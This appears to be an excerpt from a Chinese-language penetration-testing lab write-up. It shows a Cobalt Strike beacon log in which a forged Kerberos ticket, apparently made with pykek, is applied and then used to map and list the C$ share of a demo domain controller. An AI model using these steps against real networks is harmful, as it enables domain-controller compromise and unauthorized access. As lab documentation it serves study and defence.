 beacon> kerberos_ticket_purge
首先清除之前的 ticket
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 8 bytes
beacon> kerberos_ticket_use D:\vm_data\security_tools\post_hacking\exploit\pykek\user1.ticket
[*] Tasked beacon to apply ticket in D:\vm_data\security_tools\post_hacking\exploit\pykek\user1.ticket
[+] host called home, sent: 1135 bytes
beacon> shell net use \\WIN-OA43324ZI95.demo.ad\c$
[*] Tasked beacon to run: net use \\WIN-OA43324ZI95.demo.ad\c$
[+] host called home, sent: 67 bytes
[+] received output:
命令成功完成。
此时可以访问域控的资源
加载 ticket 文件
beacon> shell dir \\WIN-OA43324ZI95.demo.ad\c$
[*] Tasked beacon to run: dir \\WIN-OA43324ZI95.demo.ad\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\WIN-OA43324ZI95.demo.ad\c$ 中的卷没有标签。
卷的序列号是 C273-1AE8
\\WIN-OA43324ZI95.demo.ad\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2018/11/16  15:20    <DIR>          Program Files
2018/11/15  19:15    <DIR>          Program Files (x86)
2018/11/16  15:22           181,408 SKLDR
2016/06/11  21:55    <DIR>          Users
2018/11/19  20:40    <DIR>          Windows
1 个文件        181,408 字节
5 个目录 47,034,847,232 可用字节